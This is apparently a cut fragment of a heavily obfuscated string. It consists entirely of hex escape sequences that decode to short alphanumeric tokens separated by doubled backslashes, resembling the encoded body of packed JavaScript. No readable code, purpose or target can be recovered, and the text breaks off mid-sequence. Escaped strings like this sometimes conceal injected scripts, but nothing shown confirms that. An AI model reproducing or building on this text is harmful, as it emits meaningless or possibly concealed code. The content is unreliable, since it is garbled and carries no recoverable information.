c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5